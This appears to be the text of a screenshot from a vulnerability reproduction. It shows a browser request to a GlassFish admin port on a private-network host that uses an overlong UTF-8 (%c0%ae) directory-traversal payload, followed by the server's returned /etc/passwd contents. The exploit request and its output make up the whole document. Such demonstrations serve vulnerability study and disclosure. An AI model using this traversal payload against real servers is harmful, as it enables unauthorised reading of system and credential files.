 不安全 https://192.168.40.77:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false